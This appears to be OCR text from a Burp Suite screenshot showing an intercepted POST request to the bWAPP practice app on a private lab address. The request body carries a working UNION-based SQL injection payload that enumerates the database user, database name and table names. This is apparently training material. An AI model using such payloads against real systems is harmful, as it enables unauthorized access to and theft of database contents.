 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.135:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 192.168.19.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://192.168.19.135
10 Connection: close
11 Referer: http://192.168.19.135/bWAPP/sqli_13.php
12 Cookie: security_level=0; PHPSESSID=c5eb4648c808437b95426aadcdb26ba6
13 Upgrade-Insecure-Requests: 1
14
15 movie=0 union select 1,user(),database(),(select GROUP_CONCAT(table_name,'\n') from information_schema.tables where table_type='BASE
TABLE'),5,6,7-- -&action=go
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
? Search... 0 matches